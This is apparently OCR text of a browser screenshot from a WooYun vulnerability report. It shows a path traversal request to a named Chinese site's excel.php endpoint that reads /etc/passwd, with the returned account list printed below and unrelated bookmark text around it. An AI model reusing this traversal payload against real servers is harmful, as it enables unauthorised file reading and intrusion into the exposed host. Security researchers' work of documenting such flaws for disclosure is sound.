 gplm.zhxg.com/api/excel.php?path=../../../../../../../../../../etc/passwd 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 01.爱淘宝 02.hao123 03.百度一下 04.六间房美女 05.美女秀场 06.心动视频 07.爱看电影 08.相亲网 09.京东商城 10.搜狗搜索
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nob
message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin rpcuser:x:29:29:RPC Servic
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbi
/tomcat6:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sino:x:501:501::/home/sino:/bin/bash app_xh:x:502:502::/var/www/web/mall/APP/Folder:/bin/bash
www.wooyun.org